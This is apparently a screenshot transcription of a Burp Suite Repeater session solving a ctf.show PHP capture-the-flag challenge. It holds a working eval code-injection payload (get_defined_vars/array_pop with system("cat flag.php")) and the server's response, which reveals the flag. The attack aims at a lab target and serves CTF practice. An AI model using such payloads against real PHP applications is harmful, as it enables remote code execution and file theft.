 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
7 × 8 × +
Send Cancel < > Target: https://71b4b393-9319-4a4e-8a17-432b9fbeba88.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 POST /?c=eval(array_pop(next(get_defined_vars()))); HTTP/1.1
2 Host: 71b4b393-9319-4a4e-8a17-432b9fbeba88.challenge.ctf.show
3 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 31
19
20 command=system("cat flag.php");
Search 0 highlights
Response
Pretty Raw Hex Render \n
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 568
13
14 <br />
15 <b>
Notice
</b>
: Only variables should be passed by reference in <b>
/var/www/html/index.php(17) : eval()'d code
</b>
on line <b>
1
</b>
<br />
16 <br />
17 <b>
Notice
</b>
: Only variables should be passed by reference in <b>
/var/www/html/index.php(17) : eval()'d code
</b>
on line <b>
1
</b>
<br />
18 <?php
19
20 /*
21 # -*- coding: utf-8 -*-
22 # @Author: h1xa
23 # @Date: 2020-09-04 05:12:00
24 # @Last Modified by: h1xa
25 # @Last Modified time: 2020-09-04 05:12:10
26 # @email: h1xa@ctfer.com
27 # @link: https://ctfer.com
28
29 */
30
31
32 $flag="ctfshow{8beb6236-47da-47ed-81c9-35bf97268aeb}";
Search 0 highlights
Inspector
Selection 31 (0x1f)
Selected text
command=system("cat flag.php");
Decoded from: URL encoding
command=system("cat flag.php");
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 17
Response headers 11
Inspector
Notes
Done 1,195 bytes | 49 millis
Event log (1) All issues Memory: 186.6MB